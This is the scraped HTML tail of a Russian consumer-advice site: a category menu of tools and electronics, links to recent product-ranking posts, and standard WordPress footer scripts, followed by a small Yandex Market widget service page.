	<li class="cat-item cat-item-20"><a href="https://damsovet.net/potrebiteli/">Права потребителей</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://damsovet.net/psihologiya/">Психология</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://damsovet.net/ratsii-dlya-ohoty-rybalki-avtomobilnye/">Рации для охоты, рыбалки, автомобильные</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://damsovet.net/stroitelnyj-instrument/">Садовая техника, электроинструмент</a>
<ul class='children'>
	<li class="cat-item cat-item-267"><a href="https://damsovet.net/stroitelnyj-instrument/batarejki/">Батарейки</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://damsovet.net/stroitelnyj-instrument/benzopily/">Бензопилы</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://damsovet.net/stroitelnyj-instrument/bolgarki/">Болгарки</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://damsovet.net/stroitelnyj-instrument/vintovyorty/">Винтовёрты</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://damsovet.net/stroitelnyj-instrument/vozduhovki/">Воздуховки</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://damsovet.net/stroitelnyj-instrument/gazovye-reduktory/">Газовые редукторы</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://damsovet.net/stroitelnyj-instrument/gazonokosilki/">Газонокосилки</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://damsovet.net/stroitelnyj-instrument/gajkoverty/">Гайковерты</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://damsovet.net/stroitelnyj-instrument/gvozdezabivateli/">Гвоздезабиватели</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://damsovet.net/stroitelnyj-instrument/generatory/">Генераторы</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://damsovet.net/stroitelnyj-instrument/gigrometry/">Гигрометры</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://damsovet.net/stroitelnyj-instrument/gravery-bormashiny/">Граверы (бормашины)</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://damsovet.net/stroitelnyj-instrument/dalnomery/">Дальномеры</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://damsovet.net/stroitelnyj-instrument/kleevye-pistolety/">Клеевые пистолеты</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://damsovet.net/stroitelnyj-instrument/koluny-dlya-drov/">Колуны для дров</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://damsovet.net/stroitelnyj-instrument/kompressory-stroitelnyj-instrument/">Компрессоры масляные и безмасляные</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://damsovet.net/stroitelnyj-instrument/kotly-stroitelnyj-instrument/">Котлы</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://damsovet.net/stroitelnyj-instrument/kraskopulty/">Краскопульты</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://damsovet.net/stroitelnyj-instrument/kustorezy-trimmery/">Кусторезы, триммеры</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://damsovet.net/stroitelnyj-instrument/lebedki/">Лебедки</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://damsovet.net/stroitelnyj-instrument/lobziki/">Лобзики</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://damsovet.net/stroitelnyj-instrument/lopaty-dlya-uborki-snega/">Лопаты для уборки снега</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://damsovet.net/stroitelnyj-instrument/manometry/">Манометры</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://damsovet.net/stroitelnyj-instrument/motobloki-kultivatory/">Мотоблоки, культиваторы</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://damsovet.net/stroitelnyj-instrument/nasosy/">Насосы, насосные станции</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://damsovet.net/stroitelnyj-instrument/niveliry/">Нивелиры</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://damsovet.net/stroitelnyj-instrument/opryskivateli/">Опрыскиватели</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://damsovet.net/stroitelnyj-instrument/otpugivateli/">Отпугиватели</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://damsovet.net/stroitelnyj-instrument/payalniki/">Паяльники</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://damsovet.net/stroitelnyj-instrument/perforatory/">Перфораторы</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://damsovet.net/stroitelnyj-instrument/elektropily/">Пилы</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://damsovet.net/stroitelnyj-instrument/plitkorezy/">Плиткорезы</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://damsovet.net/stroitelnyj-instrument/renovatory/">Реноваторы</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://damsovet.net/stroitelnyj-instrument/sabelnye-pily/">Сабельные пилы</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://damsovet.net/stroitelnyj-instrument/sadovye-izmelchiteli/">Садовые измельчители</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/">Сварочные аппараты, маски для сварки</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://damsovet.net/stroitelnyj-instrument/smesiteli/">Смесители</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/">Снегоуборщики</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://damsovet.net/stroitelnyj-instrument/stameski/">Стамески</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://damsovet.net/stroitelnyj-instrument/stanki-dlya-zatochki-instrumenta/">Станки для заточки инструмента</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://damsovet.net/stroitelnyj-instrument/stremyanki/">Стремянки</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-miksery/">Строительные миксеры</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-steplery/">Строительные степлеры</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-tachki/">Строительные тачки</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-feny/">Строительные фены</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://damsovet.net/stroitelnyj-instrument/suchkorezy/">Сучкорезы</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/">Тепловые пушки</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://damsovet.net/stroitelnyj-instrument/teplye-poly/">Теплые полы</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://damsovet.net/stroitelnyj-instrument/udarnye-dreli/">Ударные дрели</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://damsovet.net/stroitelnyj-instrument/urovni/">Уровни</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://damsovet.net/stroitelnyj-instrument/ushm/">УШМ</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://damsovet.net/stroitelnyj-instrument/frezery/">Фрезеры</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://damsovet.net/stroitelnyj-instrument/shtroborezy/">Штроборезы</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://damsovet.net/stroitelnyj-instrument/shurupoverty/">Шуруповерты</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://damsovet.net/stroitelnyj-instrument/elektrootvertki/">Электроотвертки</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://damsovet.net/stroitelnyj-instrument/elektrorubanki/">Электрорубанки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="https://damsovet.net/sejfy/">Сейфы</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a>
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://damsovet.net/kak-vybrat/power-bank/">Power Bank</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://damsovet.net/smartfony/derzhateli-smartfonov/">Держатели смартфонов</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://damsovet.net/smartfony/karty-pamyati/">Карты памяти</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://damsovet.net/kak-vybrat/naushniki/">Наушники</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://damsovet.net/kak-vybrat/ochki-virtualnoj-realnosti/">Очки виртуальной реальности</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://damsovet.net/kak-vybrat/planshet/">Планшет</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://damsovet.net/smartfony/selfi-palki/">Селфи-палки</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://damsovet.net/kak-vybrat/smart-watch/">Смарт часы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://damsovet.net/smartfony/stedikamy/">Стедикамы</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://damsovet.net/smartfony/fitnes-braslety/">Фитнес-браслеты</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://damsovet.net/kak-vybrat/chehly-na-smartfony/">Чехлы на смартфоны</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://damsovet.net/kak-vybrat/elektronnye-knigi/">Электронные книги</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a>
<ul class='children'>
	<li class="cat-item cat-item-187"><a href="https://damsovet.net/televizor/kronshtejny/">Кронштейны</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://damsovet.net/kak-vybrat/portativnaya-kolonka/">Портативная колонка</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://damsovet.net/televizor/proektory/">Проекторы</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://damsovet.net/televizor/radiopriyomniki/">Радиоприёмники</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://damsovet.net/kak-vybrat/saundbary/">Саундбары</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://damsovet.net/kak-vybrat/smart-pristavka-kak-vybrat/">Смарт приставка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://damsovet.net/trudovye-otnosheniya/">Трудовые отношения</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/">Фото, видео, системы безопасности</a>
<ul class='children'>
	<li class="cat-item cat-item-254"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/domofony/">Домофоны</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/kamery-videonablyudeniya/">Камеры видеонаблюдения</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/">Фотоаппараты, видеокамеры</a>
	<ul class='children'>
	<li class="cat-item cat-item-295"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/osvetitelnoe-oborudovanie/">Осветительное оборудование</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/stedykami-dlya-fotoapparatov-i-kamer/">Стедикамы для фотоаппаратов и камер</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-56"><a href="https://damsovet.net/kak-vybrat/ekshn-kamery/">Экшн камеры</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новинки на сайте</div><div class="widget-articles">
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Настольные игры</span>
        <div class="post-card__title"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">ТОП—7. Лучшие настольные игры для детей. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую тебя! В этом обзоре я покажу тебе “7 лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.9к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-6-165-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Материнские платы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">ТОП—7. Лучшие материнские платы Intel LGA 1700 [Z790, B760, H770]. Январь 2025. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! Мой ТОП–7 лучших материнских плат на сокете            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.2к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-11-49-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Смартфоны и гаджеты</span>
        <div class="post-card__title"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">ТОП—5. Лучшие смартфоны OPPO. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Привет! Я подготовил ТОП–5 лучших смартфонов от компании            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">1</span>
                                <span class="post-card__views">6.1к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-1-360-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">ТОП—7. Лучшие мониторы со встроенными динамиками. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую, дорогой друг! Сегодня я расскажу о лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg 100w, https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">ТОП—7. Лучшие 4К мониторы [UltraHD]. Январь 2025 года. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! А я сегодня расскажу о 7 лучших мониторах с            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.6к.</span>            </div>
            </div>
</article></div></div>
        
    </div>
</aside><!-- #secondary -->


</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 ДамСовет
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"9bd5435596","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.17" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"9ea9f0e20b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.5.3" id="reboot-scripts-js"></script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=0d8dbe6f4fac7b9ddfe505f9ff9c4a2dcd45dbc2
body_size: 488
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="UtboeiOQo1FCPsF6bh7Frw=="></script>

                <script type="text/javascript" nonce="UtboeiOQo1FCPsF6bh7Frw==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769778118279\u002Ff63ad229b78e31195e4112949a490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    